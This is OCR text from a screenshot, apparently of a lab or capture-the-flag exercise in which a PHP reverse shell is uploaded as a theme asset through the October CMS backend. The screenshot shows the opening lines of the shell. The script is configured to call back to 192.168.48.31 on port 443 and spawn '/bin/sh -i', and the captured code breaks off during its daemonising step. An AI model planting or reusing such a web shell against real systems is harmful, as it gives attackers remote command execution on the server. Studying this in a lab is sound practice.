 shell.js | CMS | Octo... × +
192.168.48.55/october/themes/demo/assets/shell.php5
Sea
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Offensive Security - Co...
Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
Components
+ Add Search...
css
javascript
fonts
vendor
less
images
shell.php5
shell.js ×
FILE NAME
shell.js
Save
Content
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.48.31';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }